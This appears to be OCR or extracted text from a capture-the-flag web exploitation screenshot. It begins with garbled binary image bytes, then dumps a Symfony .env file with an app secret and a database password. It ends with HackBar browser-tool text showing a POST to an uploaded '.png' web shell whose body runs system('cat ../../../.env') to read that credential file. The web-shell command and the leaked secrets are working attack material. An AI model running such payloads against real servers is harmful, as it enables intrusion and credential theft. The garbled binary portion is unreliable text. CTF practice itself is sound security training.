 �y�+z�j�?�J��uYB �L���G {�iD ����]0H j� � �@� ,P� j� � �@� ,P� j� � �@� ,P� j� � �@� ,P� j� � �@� ,P�
�X�����Q��X�IEND�B`�# In all environments, the following files are loaded if they exist, # the later taking precedence over the former: # # * .env contains
default values for the environment variables needed by the app # * .env.local uncommitted file with local overrides # * .env.$APP_ENV committed environment-specific
defaults # * .env.$APP_ENV.local uncommitted environment-specific overrides # # Real environment variables win over .env files. # # DO NOT DEFINE PRODUCTION
SECRETS IN THIS FILE NOR IN ANY OTHER COMMITTED FILES. # # Run "composer dump-env prod" to compile .env files for production use (requires symfony/flex
>=1.2). # https://symfony.com/doc/current/best_practices/configuration.html#infrastructure-related-configuration ###> symfony/framework-bundle ###
APP_ENV=prod APP_SECRET=44705a2f4fc85d70df5403ac8c7649fd #TRUSTED_PROXIES=127.0.0.1,127.0.0.2 #TRUSTED_HOSTS='^localhost|example\.com$' ###<
symfony/framework-bundle ### ###> doctrine/doctrine-bundle ### # Format described at http://docs.doctrine-project.org/projects/doctrine-
dbal/en/latest/reference/configuration.html#connecting-using-a-url # For an SQLite database, use: "sqlite:///%kernel.project_dir%/var/data.db" # Configure your db
driver and server_version in config/packages/doctrine.yaml DATABASE_URL=mysql://symfony_admin:Securinets_dB_P455W0Rd_369@127.0.0.1:3306/symfony_task_3
###< doctrine/doctrine-bundle ### ###> symfony/swiftmailer-bundle ### # For Gmail as a transport, use: "gmail://username:password@localhost" # For a generic
SMTP server, use: "smtp://localhost:25?encryption=&auth_mode=" # Delivery is disabled by default via "null://localhost" MAILER_URL=null://localhost ###<
symfony/swiftmailer-bundle ###
Elements Console Sources Network Performance Memory Security Application Audits Adblock Plus HackBar EditThisCookie 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https://web3.ctfsecurinets.com/uploads/76edd768faa19ba81c91c6544705f095/d413bf0fb0014bf0596e4dd53610e944.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
chopper=system('cat ../../../.env');